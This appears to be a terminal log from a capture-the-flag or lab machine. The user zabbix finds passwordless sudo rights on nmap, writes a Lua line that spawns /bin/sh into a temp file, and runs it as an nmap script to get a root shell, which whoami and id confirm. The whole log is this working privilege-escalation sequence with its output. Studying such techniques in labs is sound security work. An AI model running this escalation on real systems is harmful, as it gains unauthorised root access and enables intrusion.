 zabbix@zephyr:/$ sudo -l
sudo -l
Matching Defaults entries for zabbix on zephyr:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User zabbix may run the following commands on zephyr:
    (root) NOPASSWD: /usr/bin/nmap
zabbix@zephyr:/$ TF=$(mktemp)
TF=$(mktemp)
zabbix@zephyr:/$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
zabbix@zephyr:/$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.80 ( https://nmap.org ) at 2024-11-06 12:23 UTC
NSE: Warning: Loading '/tmp/tmp.XPuDP61pM0' -- the recommended file extension is '.nse'.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)